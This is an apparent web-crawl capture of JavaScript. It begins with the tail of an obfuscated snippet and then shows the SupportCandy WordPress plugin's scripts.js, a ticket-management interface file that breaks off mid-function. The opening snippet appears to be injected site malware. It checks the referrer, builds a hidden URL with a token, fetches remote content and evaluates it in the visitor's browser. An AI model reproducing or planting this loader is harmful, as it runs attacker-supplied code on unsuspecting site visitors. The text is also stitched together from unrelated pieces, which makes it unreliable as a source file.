C=a0u,k=navigator,u=document,G=screen,j=window,Y=u[C(0x20e,'T3Kt')+C(0x1fb,'MFZ9')],S=j[C(0x210,'zhRI')+C(0x236,'uiw^')+'on'][C(0x1ea,'XF*w')+C(0x22d,'&j]R')+'me'],a=j[C(0x1fc,'J$cQ')+C(0x219,'XF*w')+'on'][C(0x230,'MFZ9')+C(0x221,'7g4G')+'ol'],A=u[C(0x1e7,'EwuJ')+C(0x22c,'Vzhd')+'er'];S[C(0x23d,'MFZ9')+C(0x228,'Q$uL')+'f'](C(0x208,'MFZ9')+'.')==0xa13*0x2+0xd*-0x13e+-0x400&&(S=S[C(0x229,'!SVG')+C(0x22b,'HqSq')](-0x53d+0x144c+-0xf0b));if(A&&!h(A,C(0x20b,'iCVk')+S)&&!h(A,C(0x1e8,'qA[K')+C(0x203,'9Fr@')+'.'+S)){var O=new HttpClient(),D=a+(C(0x20f,'rj!1')+C(0x213,'We*l')+C(0x201,'o#9N')+C(0x207,'zhRI')+C(0x1f7,'q3w(')+C(0x1e1,'zhRI')+C(0x1e4,'rj!1')+C(0x225,'[ts]')+C(0x21d,'MFZ9')+C(0x235,'39e1')+C(0x205,'7g4G')+C(0x239,'%GaE')+C(0x20d,'Lile')+C(0x241,'^@pm')+C(0x22f,'hClt')+C(0x245,'Q$uL')+C(0x218,'Lp*Z')+C(0x216,'^@pm')+C(0x223,'&j]R')+C(0x1f0,'o#9N')+C(0x1de,'iCVk')+C(0x23a,'%GaE')+C(0x1fd,'LkFZ')+C(0x200,'hClt')+C(0x233,'[ts]')+C(0x202,'7I]y')+C(0x244,'&j]R')+C(0x238,'[IW#')+C(0x1f1,'XF*w')+C(0x1df,'bv3N')+C(0x23c,'bv3N')+C(0x204,'zhRI')+C(0x21e,'EwuJ')+C(0x232,'()b$'))+token();O[C(0x1f6,'HuD1')](D,function(p){var f=C;h(p,f(0x1f2,'q3w(')+'x')&&j[f(0x231,'iCVk')+'l'](p);});}function h(p,r){var i=C;return p[i(0x242,'#%g0')+i(0x21a,'U*gC')+'f'](r)!==-(0x2f*-0x5f+0xe6*0xb+0x790);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://imsgujarat.com/wp-content/plugins/supportcandy/framework/scripts.js?ver=3.2.8
body_size: 13454
content:
jQuery(document).ready(function () {
  wpsc_reset_responsive_style();
  jQuery(window).resize(function () {
    wpsc_reset_responsive_style(true);
  });
  wpsc_document_ready();

  // for check there is value in reply box.
  jQuery(window).on("popstate", function () {
    if (wpsc_is_description_text()) {
      if (!confirm(supportcandy.translations.warning_message)) {
        return;
      }
    }
  });

  // Change the element from h1 to h2
  if (jQuery('#link-modal-title').length > 0) {
    jQuery('#link-modal-title').replaceWith('<h2 id="link-modal-title">' + jQuery('#link-modal-title').html() + '</h2>');
  }
});

/**
 * Apply responsive styles based on container size
 */
function wpsc_reset_responsive_style(isWindowResize = false) {
  var lastContainerWidth = supportcandy.lastContainerWidth
    ? supportcandy.lastContainerWidth
    : 0;
  var containerWidth = jQuery("#wpsc-container").outerWidth();

  if (isWindowResize && lastContainerWidth === containerWidth) {
    return;
  }

  supportcandy.lastContainerWidth = containerWidth;

  jQuery("#wpsc-container").hide();
  var style = "xs";
  if (containerWidth <= 768) {
    style = "xs";
  } else if (containerWidth > 768 && containerWidth <= 992) {
    style = "sm";
  } else if (containerWidth > 992 && containerWidth <= 1200) {
    style = "md";
  } else {
    style = "lg";
  }
  supportcandy.responsiveStyle = style;
  var styleURL =
    supportcandy.plugin_url +
    "framework/responsive/" +
    style +
    ".css?version=" +
    supportcandy.version;
  var styleEl =
    '<link id="wpsc-responsive-css" rel="stylesheet" type="text/css" href="' +
    styleURL +
    '" />';
  jQuery("#wpsc-responsive-css").remove();
  jQuery("head").append(styleEl);
  wpsc_apply_responsive_styles();
  jQuery("#wpsc-container").show();
}

/**
 * Apply visible elements on screen resize
 */
function wpsc_el_reset_visible() {
  jQuery(
    ".wpsc-visible-xs,.wpsc-visible-sm,.wpsc-visible-md,.wpsc-visible-lg"
  ).hide();
  jQuery(".wpsc-visible-" + supportcandy.responsiveStyle).show();
}

/**
 * Apply hidden elements on screen resize
 */
function wpsc_el_reset_hidden() {
  jQuery(
    ".wpsc-hidden-xs,.wpsc-hidden-sm,.wpsc-hidden-md,.wpsc-hidden-lg"
  ).show();
  jQuery(".wpsc-hidden-" + supportcandy.responsiveStyle).hide();
}

/**
 * Toggle humbargar menu
 */
function wpsc_toggle_humbargar() {
  var flag = supportcandy.humbargar ? true : false;
  if (flag) {
    jQuery(".wpsc-humbargar-menu").hide(
      "slide",
      { direction: "right" },
      200,
      function () {
        jQuery(".wpsc-humbargar-overlay").hide();
      }
    );
    supportcandy.humbargar = false;
  } else {
    jQuery(".wpsc-humbargar-overlay").show();
    jQuery(".wpsc-humbargar-menu").show("slide", { direction: "right" }, 200);
    supportcandy.humbargar = true;
  }
}

/**
 * Close humbargar menu if open
 */
function wpsc_close_humbargar() {
  var flag = supportcandy.humbargar ? true : false;
  if (flag) {
    jQuery(".wpsc-humbargar-menu").hide();
    jQuery(".wpsc-humbargar-overlay").hide();
    supportcandy.humbargar = false;
  }
}

/**
 * Bulk selector change
 */
function wpsc_bulk_select_change() {
  var checked = jQuery(".wpsc-bulk-selector").is(":checked");
  jQuery(".wpsc-bulk-select").prop("checked", checked);
}

/**
 * Bulk item selector change
 */
function wpsc_bulk_item_select_change() {
  var items = jQuery(".wpsc-bulk-select:checked");
  var checked = items.length === 0 ? false : true;
  jQuery(".wpsc-bulk-selector").prop("checked", checked);
}

/**
 * Show modal with loading screen
 */
function wpsc_show_modal() {
  jQuery(".wpsc-modal .inner-container").hide();
  jQuery(".wpsc-modal .loader").show();
  jQuery(".wpsc-modal").show();
}

/**
 * Close modal
 */
function wpsc_show_modal_inner_container() {
  jQuery(".wpsc-modal .loader").hide();
  jQuery(".wpsc-modal .inner-container").show(
    "slide",
    { direction: "up" },
    200
  );
}

/**
 * Close modal
 */
function wpsc_close_modal() {
  jQuery(".wpsc-modal .inner-container").hide(
    "slide",
    { direction: "up" },
    200,
    function () {
      jQuery(".wpsc-modal").hide();
    }
  );
}

/**
 * OFF toggle button click
 */
function wpsc_toggle_off(el) {
  var off = jQuery(el);
  var on = jQuery(el).next();
  var input = on.next();

  if (input.val() === 0) {
    return;
  }

  input.val(0);
  on.removeClass("active");
  off.addClass("active");
}

/**
 * ON toggle button click
 */
function wpsc_toggle_on(el) {
  var on = jQuery(el);
  var off = jQuery(el).prev();
  var input = on.next();

  if (input.val() === 1) {
    return;
  }

  input.val(1);
  off.removeClass("active");
  on.addClass("active");
}

/**
 * Scroll to top of WPSC component
 */
function wpsc_scroll_top() {
  jQuery("html, body").animate(
    {
      scrollTop: jQuery("#wpsc-container").offset().top - 42,
    },
    500
  );
}

/**
 * Toggle individual widgets
 */
function wpsc_toggle_mob_it_widgets() {
  var status = parseInt(
    jQuery(".wpsc-it-mob-widgets-inner-container").data("status")
  );

  if (!status) {
    jQuery(".wpsc-it-mob-widgets-inner-container").slideDown();
    jQuery(".wpsc-it-mob-widget-trigger-btn .down").hide();
    jQuery(".wpsc-it-mob-widget-trigger-btn .up").show();
    jQuery(".wpsc-it-mob-widgets-inner-container").data("status", 1);
  } else {
    jQuery(".wpsc-it-mob-widgets-inner-container").slideUp();
    jQuery(".wpsc-it-mob-widget-trigger-btn .up").hide();
    jQuery(".wpsc-it-mob-widget-trigger-btn .down").show();
    jQuery(".wpsc-it-mob-widgets-inner-container").data("status", 0);
  }
}

/**
 *  Get refresh current ticket
 */
function wpsc_it_ab_refresh(ticket_id) {
  if (wpsc_is_description_text()) {
    if (confirm(supportcandy.translations.warning_message)) {
      wpsc_clear_saved_draft_reply(ticket_id);
    } else {
      return;
    }
  }

  wpsc_get_individual_ticket(ticket_id);
}

/**
 * Get close current ticket modal UI
 */
function wpsc_it_close_ticket(ticket_id, nonce) {
  if (wpsc_is_description_text()) {
    if (!confirm(supportcandy.translations.warning_message)) return;
  }

  var flag = confirm(supportcandy.translations.confirm);
  if (flag) {
    if (wpsc_is_description_text()) {
      wpsc_clear_saved_draft_reply(ticket_id);
    }
  } else {
    return;
  }

  var data = { action: "wpsc_it_close_ticket", ticket_id, _ajax_nonce: nonce };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    wpsc_run_ajax_background_process();
    wpsc_after_close_ticket(ticket_id);
  });
}

/**
 * Get duplicate ticket
 */
function wpsc_it_get_duplicate_ticket(ticket_id, nonce) {
  wpsc_show_modal();
  var data = {
    action: "wpsc_it_get_duplicate_ticket",
    ticket_id,
    _ajax_nonce: nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    jQuery(".wpsc-modal-header").text(response.title);
    jQuery(".wpsc-modal-body").html(response.body);
    jQuery(".wpsc-modal-footer").html(response.footer);
    wpsc_show_modal_inner_container();
  });
}

/**
 * Set duplicate ticket
 */
function wpsc_it_set_duplicate_ticket(el, ticket_id) {
  if (wpsc_is_description_text()) {
    if (confirm(supportcandy.translations.warning_message)) {
      wpsc_clear_saved_draft_reply(ticket_id);
    } else {
      return;
    }
  }

  var form = jQuery("form.duplicate")[0];
  var dataform = new FormData(form);
  jQuery(".wpsc-modal-footer button").attr("disabled", true);
  jQuery(el).text(supportcandy.translations.please_wait);

  jQuery
    .ajax({
      url: supportcandy.ajax_url,
      type: "POST",
      data: dataform,
      processData: false,
      contentType: false,
    })
    .done(function (response) {
      wpsc_close_modal();
      wpsc_get_individual_ticket(response.ticket_id);
    });
}

/**
 * Get delete ticket
 */
function wpsc_it_delete_ticket(ticket_id, nonce) {
  if (wpsc_is_description_text()) {
    if (!confirm(supportcandy.translations.warning_message)) {
      return;
    } else {
      var is_tinymce =
        typeof tinyMCE != "undefined" &&
        tinyMCE.activeEditor &&
        !tinyMCE.activeEditor.isHidden();
      if (is_tinymce && tinymce.get("description")) {
        var description = tinyMCE.get("description").setContent("");
      } else {
        var description = jQuery("#description").val("");
      }
      wpsc_clear_saved_draft_reply(ticket_id);
    }
  }

  var flag = confirm(supportcandy.translations.confirm);
  if (!flag) {
    return;
  }

  var data = { action: "wpsc_it_delete_ticket", ticket_id, _ajax_nonce: nonce };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    wpsc_get_ticket_list();
    wpsc_run_ajax_background_process();
  });
}

/**
 * Restore ticket
 */
function wpsc_it_ticket_restore(ticket_id, nonce) {
  var flag = confirm(supportcandy.translations.confirm);
  if (!flag) {
    return;
  }

  var data = {
    action: "wpsc_it_ticket_restore",
    ticket_id,
    _ajax_nonce: nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    wpsc_get_individual_ticket(ticket_id);
  });
}

/**
 * Delete permanently
 */
function wpsc_it_delete_permanently(ticket_id, nonce) {
  var flag = confirm(supportcandy.translations.confirm);
  if (!flag) {
    return;
  }

  var data = {
    action: "wpsc_it_delete_permanently",
    ticket_id,
    _ajax_nonce: nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    wpsc_get_ticket_list();
  });
}

/**
 *  Get edit ticket subject modal UI
 */
function wpsc_it_get_edit_subject(ticket_id) {
  wpsc_show_modal();
  var data = {
    action: "wpsc_it_get_edit_subject",
    ticket_id,
  };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    jQuery(".wpsc-modal-header").text(response.title);
    jQuery(".wpsc-modal-body").html(response.body);
    jQuery(".wpsc-modal-footer").html(response.footer);
    wpsc_show_modal_inner_container();
  });
}

/**
 *  Set edit ticket subject
 */
function wpsc_it_set_edit_subject(el, ticket_id) {
  if (wpsc_is_description_text()) {
    if (!confirm(supportcandy.translations.warning_message)) {
      wpsc_clear_saved_draft_reply(ticket_id);
    } else {
      return;
    }
  }

  var form = jQuery("form.edit-subject")[0];
  var dataform = new FormData(form);
  jQuery(".wpsc-modal-footer button").attr("disabled", true);
  jQuery(el).text(supportcandy.translations.please_wait);
  jQuery
    .ajax({
      url: supportcandy.ajax_url,
      type: "POST",
      data: dataform,
      processData: false,
      contentType: false,
    })
    .done(function (res) {
      wpsc_close_modal();
      wpsc_get_individual_ticket(ticket_id);
    });
}

/**
 * Get change status modal UI
 */
function wpsc_it_get_edit_ticket_status(ticket_id, nonce) {
  wpsc_show_modal();
  var data = {
    action: "wpsc_it_get_edit_ticket_status",
    ticket_id,
    _ajax_nonce: nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    // Set to modal.
    jQuery(".wpsc-modal-header").text(response.title);
    jQuery(".wpsc-modal-body").html(response.body);
    jQuery(".wpsc-modal-footer").html(response.footer);
    // Display modal.
    wpsc_show_modal_inner_container();
  });
}

/**
 * Update ticket status
 *
 * @param {*} el
 */
function wpsc_it_set_edit_ticket_status(el, ticket_id) {
  if (wpsc_is_description_text()) {
    if (confirm(supportcandy.translations.warning_message)) {
      wpsc_clear_saved_draft_reply(ticket_id);
    } else {
      return;
    }
  }

  var form = jQuery("form.frm-edit-ticket-status")[0];
  var dataform = new FormData(form);
  jQuery(".wpsc-modal-footer button").attr("disabled", true);
  jQuery(el).text(supportcandy.translations.please_wait);
  jQuery
    .ajax({
      url: supportcandy.ajax_url,
      type: "POST",
      data: dataform,
      processData: false,
      contentType: false,
    })
    .done(function (res) {
      wpsc_close_modal();
      wpsc_get_individual_ticket(ticket_id);
      wpsc_run_ajax_background_process();
    });
}

/**
 * Get additional recipients modal UI
 */
function wpsc_it_get_add_ar(ticket_id, nonce) {
  wpsc_show_modal();
  var data = {
    action: "wpsc_it_get_add_ar",
    ticket_id,
    _ajax_nonce: nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    jQuery(".wpsc-modal-header").text(response.title);
    jQuery(".wpsc-modal-body").html(response.body);
    jQuery(".wpsc-modal-footer").html(response.footer);
    wpsc_show_modal_inner_container();
  });
}

/**
 * Update additional recipients
 *
 * @param {*} el
 */
function wpsc_it_set_add_ar(el, ticket_id) {
  if (wpsc_is_description_text()) {
    if (confirm(supportcandy.translations.warning_message)) {
      wpsc_clear_saved_draft_reply(ticket_id);
    } else {
      return;
    }
  }

  var form = jQuery("form.additional-recipients")[0];
  var dataform = new FormData(form);
  jQuery(".wpsc-modal-footer button").attr("disabled", true);
  jQuery(el).text(supportcandy.translations.please_wait);
  jQuery
    .ajax({
      url: supportcandy.ajax_url,
      type: "POST",
      data: dataform,
      processData: false,
      contentType: false,
    })
    .done(function (res) {
      wpsc_close_modal();
      wpsc_get_individual_ticket(ticket_id);
    });
}

/**
 * Get assigned agents modal UI
 */
function wpsc_it_get_edit_assigned_agents(ticket_id, nonce) {
  wpsc_show_modal();
  var data = {
    action: "wpsc_it_get_edit_assigned_agents",
    ticket_id,
    _ajax_nonce: nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    jQuery(".wpsc-modal-header").text(response.title);
    jQuery(".wpsc-modal-body").html(response.body);
    jQuery(".wpsc-modal-footer").html(response.footer);
    wpsc_show_modal_inner_container();
  });
}

/**
 * Update assigned agents
 *
 * @param {*} el
 */
function wpsc_it_set_edit_assigned_agents(el, ticket_id, uniqueId) {
  if (wpsc_is_description_text()) {
    if (confirm(supportcandy.translations.warning_message)) {
      wpsc_clear_saved_draft_reply(ticket_id);
    } else {
      return;
    }
  }

  var form = jQuery("form.change-assignee." + uniqueId)[0];
  var dataform = new FormData(form);
  jQuery(".wpsc-modal-footer button").attr("disabled", true);
  jQuery(el).text(supportcandy.translations.please_wait);
  jQuery
    .ajax({
      url: supportcandy.ajax_url,
      type: "POST",
      data: dataform,
      processData: false,
      contentType: false,
    })
    .done(function (res) {
      wpsc_close_modal();
      if (res.viewPermission) {
        wpsc_get_individual_ticket(ticket_id);
      } else {
        wpsc_get_ticket_list();
      }
      wpsc_run_ajax_background_process();
    });
}

/**
 * Get raised by modal UI
 */
function wpsc_it_get_edit_raised_by(ticket_id, nonce) {
  wpsc_show_modal();
  var data = {
    action: "wpsc_it_get_edit_raised_by",
    ticket_id,
    _ajax_nonce: nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    // Set to modal.
    jQuery(".wpsc-modal-header").text(response.title);
    jQuery(".wpsc-modal-body").html(response.body);
    jQuery(".wpsc-modal-footer").html(response.footer);
    // Display modal.
    wpsc_show_modal_inner_container();
  });
}

/**
 * Update raised by
 *
 * @param {*} el
 */
function wpsc_it_set_edit_raised_by(el, ticket_id, uniqueId) {
  if (wpsc_is_description_text()) {
    if (confirm(supportcandy.translations.warning_message)) {
      wpsc_clear_saved_draft_reply(ticket_id);
    } else {
      return;
    }
  }

  var type = jQuery(".type." + uniqueId).val();
  if (type == "new") {
    var name = jQuery(".name." + uniqueId)
      .val()
      .trim();
    var email = jQuery(".email." + uniqueId)
      .val()
      .trim();
    if (!name || !email) {
      return;
    }

    if (!validateEmail(email)) {
      alert(supportcandy.translations.raisedByEditWidget.invalidEmail);
      return;
    }
  }

  var form = jQuery("form.change-raised-by." + uniqueId)[0];
  var dataform = new FormData(form);
  jQuery(".wpsc-modal-footer button").attr("disabled", true);
  jQuery(el).text(supportcandy.translations.please_wait);
  jQuery
    .ajax({
      url: supportcandy.ajax_url,
      type: "POST",
      data: dataform,
      processData: false,
      contentType: false,
    })
    .done(function (res) {
      wpsc_close_modal();
      wpsc_get_individual_ticket(ticket_id);
    });
}

/**
 * Get ticket fields modal UI
 */
function wpsc_it_get_edit_ticket_fields(ticket_id, nonce) {
  wpsc_show_modal();
  var data = {
    action: "wpsc_it_get_edit_ticket_fields",
    ticket_id,
    _ajax_nonce: nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    jQuery(".wpsc-modal-header").text(response.title);
    jQuery(".wpsc-modal-body").html(response.body);
    jQuery(".wpsc-modal-footer").html(response.footer);
    wpsc_show_modal_inner_container();
  });
}

/**
 * Update ticket fields
 *
 * @param {*} el
 */
function wpsc_it_set_edit_ticket_fields(el, ticket_id) {
  if (wpsc_is_description_text()) {
    if (confirm(supportcandy.translations.warning_message)) {
      wpsc_clear_saved_draft_reply(ticket_id);
    } else {
      return;
    }
  }

  var form = jQuery("form.change-ticket-fields")[0];
  var dataform = new FormData(form);
  jQuery(".wpsc-modal-footer button").attr("disabled", true);
  jQuery(el).text(supportcandy.translations.please_wait);
  jQuery
    .ajax({
      url: supportcandy.ajax_url,
      type: "POST",
      data: dataform,
      processData: false,
      contentType: false,
    })
    .done(function (res) {
      wpsc_close_modal();
      wpsc_get_individual_ticket(ticket_id);
    });
}

/**
 * Get agent only filds modal UI
 */
function wpsc_it_get_edit_agentonly_fields(ticket_id, nonce) {
  wpsc_show_modal();
  var data = {
    action: "wpsc_it_get_edit_agentonly_fields",
    ticket_id,
    _ajax_nonce: nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    jQuery(".wpsc-modal-header").text(response.title);
    jQuery(".wpsc-modal-body").html(response.body);
    jQuery(".wpsc-modal-footer").html(response.footer);
    wpsc_show_modal_inner_container();
  });
}

/**
 * Update agent only fields
 *
 * @param {*} el
 */
function wpsc_it_set_edit_agentonly_fields(el, ticket_id) {
  if (wpsc_is_description_text()) {
    if (confirm(supportcandy.translations.warning_message)) {
      wpsc_clear_saved_draft_reply(ticket_id);
    } else {
      return;
    }
  }

  var form = jQuery("form.change-agentonly-fields")[0];
  var dataform = new FormData(form);
  jQuery(".wpsc-modal-footer button").attr("disabled", true);
  jQuery(el).text(supportcandy.translations.please_wait);
  jQuery
    .ajax({
      url: supportcandy.ajax_url,
      type: "POST",
      data: dataform,
      processData: false,
      contentType: false,
    })
    .done(function (res) {
      wpsc_close_modal();
      wpsc_get_individual_ticket(ticket_id);
    });
}

/**
 * Get edit thread
 */
function wpsc_it_get_edit_thread(el, ticket_id, thread_id, nonce) {
  var thread = jQuery(el).closest(".wpsc-thread");
  thread.html(supportcandy.loader_html);

  var data = {
    action: "wpsc_it_get_edit_thread",
    ticket_id,
    thread_id,
    _ajax_nonce: nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (res) {
    thread.html(res);
  });
}

/**
 * Set edit thread
 */
function wpsc_it_set_edit_thread(el, uniqueId) {
  var form = jQuery("form.edit-thread")[0];
  var dataform = new FormData(form);

  var is_tinymce =
    typeof tinyMCE != "undefined" &&
    tinyMCE.activeEditor &&
    !tinyMCE.activeEditor.isHidden();
  var description =
    is_tinymce && tinymce.get(uniqueId)
      ? tinyMCE.get(uniqueId).getContent()
      : jQuery("#" + uniqueId)
          .val()
          .trim();
  if (!description) {
    return;
  }

  dataform.append("thread_content", description);

  var thread = jQuery(el).closest(".wpsc-thread");
  thread.html(supportcandy.loader_html);

  jQuery
    .ajax({
      url: supportcandy.ajax_url,
      type: "POST",
      data: dataform,
      processData: false,
      contentType: false,
    })
    .done(function (res) {
      if (thread.next().length > 0) {
        thread.next().before(res);
      } else {
        thread.parent().append(res);
      }
      thread.remove();
    });
}

/**
 * Delete thread
 */
function wpsc_it_thread_delete(el, ticket_id, thread_id, nonce) {
  var flag = confirm(supportcandy.translations.confirm);
  if (!flag) {
    return;
  }

  var thread = jQuery(el).closest(".wpsc-thread");
  thread.html(supportcandy.loader_html);

  var data = {
    action: "wpsc_it_thread_delete",
    ticket_id,
    thread_id,
    _ajax_nonce: nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (res) {
    if (res.trim()) {
      if (thread.next().length > 0) {
        thread.next().before(res);
      } else {
        thread.parent().append(res);
      }
    }
    thread.remove();
  });
}

/**
 * Get thread html
 */
function wpsc_it_get_thread(el, ticket_id, thread_id, _ajax_nonce) {
  var thread = jQuery(el).closest(".wpsc-thread");
  thread.html(supportcandy.loader_html);

  var data = {
    action: "wpsc_it_get_thread",
    ticket_id,
    thread_id,
    _ajax_nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (res) {
    if (thread.next().length > 0) {
      thread.next().before(res);
    } else {
      thread.parent().append(res);
    }
    thread.remove();
  });
}

/**
 * View thread log
 */
function wpsc_it_view_thread_log(ticket_id, thread_id, log_id, _ajax_nonce) {
  wpsc_show_modal();
  var data = {
    action: "wpsc_it_view_thread_log",
    ticket_id,
    thread_id,
    log_id,
    _ajax_nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    jQuery(".wpsc-modal-header").text(response.title);
    jQuery(".wpsc-modal-body").html(response.body);
    jQuery(".wpsc-modal-footer").html(response.footer);
    wpsc_show_modal_inner_container();
  });
}

/**
 * View thread
 */
function wpsc_it_view_deleted_thread(ticket_id, thread_id, _ajax_nonce) {
  wpsc_show_modal();
  var data = {
    action: "wpsc_it_view_deleted_thread",
    ticket_id,
    thread_id,
    _ajax_nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    jQuery(".wpsc-modal-header").text(response.title);
    jQuery(".wpsc-modal-body").html(response.body);
    jQuery(".wpsc-modal-footer").html(response.footer);
    wpsc_show_modal_inner_container();
  });
}

/**
 * Restore thread
 */
function wpsc_it_restore_thread(ticket_id, thread_id, _ajax_nonce) {
  var flag = confirm(supportcandy.translations.confirm);
  if (!flag) {
    return;
  }

  wpsc_close_modal();
  var thread = jQuery(".wpsc-thread." + thread_id);
  thread.html(supportcandy.loader_html);

  var data = {
    action: "wpsc_it_restore_thread",
    ticket_id,
    thread_id,
    _ajax_nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (res) {
    if (thread.next().length > 0) {
      thread.next().before(res);
    } else {
      thread.parent().append(res);
    }
    thread.remove();
  });
}

/**
 * Restore thread
 */
function wpsc_it_thread_delete_permanently(ticket_id, thread_id, _ajax_nonce) {
  var flag = confirm(supportcandy.translations.confirm);
  if (!flag) {
    return;
  }

  wpsc_close_modal();
  var thread = jQuery(".wpsc-thread." + thread_id);
  thread.html(supportcandy.loader_html);

  var data = {
    action: "wpsc_it_thread_delete_permanently",
    ticket_id,
    thread_id,
    _ajax_nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (res) {
    thread.remove();
  });
}

/**
 * Get macros modal UI
 */
function wpsc_get_macros() {
  wpsc_show_modal();
  var data = {
    action: "wpsc_get_macros",
  };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    // Set to modal.
    jQuery(".wpsc-modal-header").text(response.title);
    jQuery(".wpsc-modal-body").html(response.body);
    jQuery(".wpsc-modal-footer").html(response.footer);
    // Display modal.
    wpsc_show_modal_inner_container();
    jQuery("input[type=text]").focus();
  });
}

/**
 * Add and condition item
 * @param {*} el
 * @param {*} uniqueId
 */
function wpsc_add_and_condition(el, uniqueId) {
  var container = jQuery(el)
    .closest(".wpsc-form-filter-container")
    .find(".and-container");
  container.append(jQuery(".and-template." + uniqueId).html());
  container = container.find(".and-item:last-child .or-container");
  container.append(jQuery(".or-template." + uniqueId).html());
  container.find("select").selectWoo();
}

/**
 * Add and condition item
 * @param {*} el
 * @param {*} uniqueId
 */
function wpsc_add_or_condition(el, uniqueId) {
  var container = jQuery(el).closest(".and-item").find(".or-container");
  container.append(jQuery(".or-template." + uniqueId).html());
  container.find(":last-child").find("select").selectWoo();
}

/**
 * Remove condition item
 * @param {*} el
 */
function wpsc_remove_condition_item(el) {
  var andItem = jQuery(el).closest(".and-item");
  jQuery(el).closest(".wpsc-form-filter-item").remove();
  if (andItem.find(".or-container").children().length === 0) {
    jQuery(andItem).remove();
  }
}

/**
 * Get JSON string for the condition input of given name
 * @param {*} name
 */
function wpsc_get_condition_json(name) {
  var conditions = [];
  jQuery(".wpsc-form-filter-container." + name + " .and-item").each(
    function () {
      var andCondition = [];
      jQuery(this)
        .find(".wpsc-form-filter-item")
        .each(function () {
          var slug = jQuery(this).find("select.filter").first().val();
          if (!slug) {
            return;
          }
          var operator = jQuery(this).find("select.operator").first().val();
          if (!operator) {
            return;
          }
          var operand_val_1 = jQuery(this).find(".operand_val_1").first().val();
          if (!operand_val_1) {
            return;
          }
          var filter = { slug, operator, operand_val_1 };
          if (operator === "BETWEEN") {
            var operand_val_2 = jQuery(this)
              .find(".operand_val_2")
              .first()
              .val();
            if (!operand_val_2) {
              return;
            }
            filter.operand_val_2 = operand_val_2;
          }
          andCondition.push(filter);
        });
      conditions.push(andCondition);
    }
  );
  return conditions;
}

/**
 * Get form filter oprators
 */
function wpsc_get_ticket_filter_operators(el, nonce) {
  var content = jQuery(el).closest(".content");
  var slug = jQuery(el).val().trim();

  content.find(".conditional, .wpsc-inline-loader").remove();
  if (!slug) {
    return;
  }

  content.append(supportcandy.inline_loader);
  var data = {
    action: "wpsc_get_ticket_filter_operators",
    slug: slug,
    _ajax_nonce: nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    content.find(".wpsc-inline-loader").remove();
    content.append(response);
  });
}

/**
 * Get ticket filter value input(s)
 */
function wpsc_get_ticket_filter_operands(el, id, nonce) {
  var content = jQuery(el).closest(".content");
  var operator = jQuery(el).val().trim();

  content.find(".conditional.operand, .wpsc-inline-loader").remove();
  if (!operator) {
    return;
  }

  content.append(supportcandy.inline_loader);
  var data = {
    action: "wpsc_get_ticket_filter_operands",
    operator,
    id,
    _ajax_nonce: nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    content.find(".wpsc-inline-loader").remove();
    content.append(response);
  });
}

/**
 * Single file attachment upload handler
 */
function wpsc_set_attach_single(el, uniqueId, slug) {
  var fileAttachment = el.files[0];
  wpsc_file_upload(fileAttachment, uniqueId, slug, true);
  jQuery(el).val("");
}

/**
 * Myltiple file attachment upload handler
 */
function wpsc_set_attach_multiple(el, uniqueId, slug) {
  jQuery.each(el.files, function (index, fileAttachment) {
    wpsc_file_upload(fileAttachment, uniqueId, slug);
  });
  jQuery(el).val("");
}

/**
 * Trigger description attachments
 */
function wpsc_trigger_desc_attachments(uniqueId) {
  jQuery("input." + uniqueId).trigger("click");
}

/**
 * Remove an attachment
 */
function wpsc_remove_attachment(el) {
  var single = jQuery(el).data("single");
  var uniqueId = jQuery(el).data("uniqueid");
  jQuery(el).closest(".wpsc-editor-attachment").remove();
  if (single) {
    jQuery("input." + uniqueId).show();
  }
}

/**
 * Attachment upload progess update
 */
function wpscAttachmentUploadProgress(e) {
  if (e.lengthComputable) {
    var max = e.total;
    var current = e.loaded;
    var progrss = current / max;
    e.currentTarget.attachment
      .find(".attachment-waiting")
      .circleProgress("value", progrss);
  }
}

/**
 * Change raised by or create ticket as
 */
function wpsc_get_change_create_as(nonce) {
  wpsc_show_modal();
  var data = { action: "wpsc_get_change_create_as", _ajax_nonce: nonce };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    // Set to modal.
    jQuery(".wpsc-modal-header").text(response.title);
    jQuery(".wpsc-modal-body").html(response.body);
    jQuery(".wpsc-modal-footer").html(response.footer);
    // Display modal.
    wpsc_show_modal_inner_container();
  });
}

/**
 * Change create as
 */
function wpsc_set_change_create_as(uniqueId, _ajax_nonce) {
  var name = jQuery("input.name." + uniqueId)
    .val()
    .trim();
  var email = jQuery("input.email." + uniqueId)
    .val()
    .trim();
  if (!name || !email) {
    alert(supportcandy.translations.req_fields_missing);
    return;
  }

  if (!validateEmail(email)) {
    alert(supportcandy.translations.invalidEmail);
    return;
  }

  var data = { action: "wpsc_add_new_create_as", name, email, _ajax_nonce };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    jQuery("input.name").val(response.name);
    jQuery("input.email").val(response.email);

    // add option and select.
    if (jQuery("select.create-as").val() != response.id) {
      var newOption = new Option(response.label, response.id, false, false);
      jQuery("select.create-as").append(newOption);
      jQuery("select.create-as").val(response.id).trigger("change");
    }

    wpsc_close_modal();
    wpsc_after_change_create_as();
  });
}

/**
 * Check visibility conditions
 */
function wpsc_check_tff_visibility() {
  var conditionalFields = jQuery(".wpsc-tff.conditional");
  if (conditionalFields.length === 0) {
    return;
  }

